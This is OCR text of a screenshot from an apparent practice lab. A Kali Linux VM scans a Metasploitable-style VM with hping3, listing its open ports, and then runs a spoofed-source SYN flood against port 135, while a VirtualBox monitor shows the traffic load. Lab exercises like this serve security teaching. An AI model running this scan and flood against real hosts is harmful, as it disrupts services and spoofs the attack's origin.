 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
2:50
kali@kali: ~
File Actions Edit View Help
111 sunrpc : .S..A... 64 0 5840 46
139 netbios-ssn: .S..A... 64 0 5840 46
445 microsoft-d: .S..A... 64 0 5840 46
512 exec : .S..A... 64 0 5840 46
513 login : .S..A... 64 0 5840 46
514 shell : .S..A... 64 0 5840 46
1099 rmiregistry: .S..A... 64 0 5840 46
1524 ingreslock : .S..A... 64 0 5840 46
2049 nfs : .S..A... 64 0 5840 46
2121 iprop : .S..A... 64 0 5840 46
3306 mysql : .S..A... 64 0 5840 46
3632 distcc : .S..A... 64 0 5840 46
5432 postgresql : .S..A... 64 0 5840 46
5900 : .S..A... 64 0 5840 46
6000 x11 : .S..A... 64 0 5840 46
6667 ircd : .S..A... 64 0 5840 46
6697 ircs-u : .S..A... 64 0 5840 46
8009 : .S..A... 64 0 5840 46
8180 : .S..A... 64 0 5840 46
All replies received. Done.
Not responding ports:
(kali㉿kali)-[~]
$ sudo hping3 -S 192.168.56.102 -a 192.168.56.103 -p 135 --flood
HPING 192.168.56.102 (eth0 192.168.56.102): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
Right Ctrl
meta [Running] - Oracle VirtualBox
File Machine View Input Devices Help
meta - Session Information
Configuration Details Runtime Information VM Activity
CPU Load
Guest Load: 6%
VMM Load: 93%
100%
75%
50%
25%
120 Sec. 100 80 60 40 20 0
RAM Usage
Total: --
Free: --
Used: --
This metric requires guest additions to work.
120 Sec. 100 80 60 40 20 0
Network Rate
Receive Rate: 122.81 KB
Total Received: 2.56 MB
Transmit Rate: 0 B
Total Transmitted: 1.37 MB
137.75 KE
103.31 KE
68.88 KB
34.44 KB
Close Help
Right Ctrl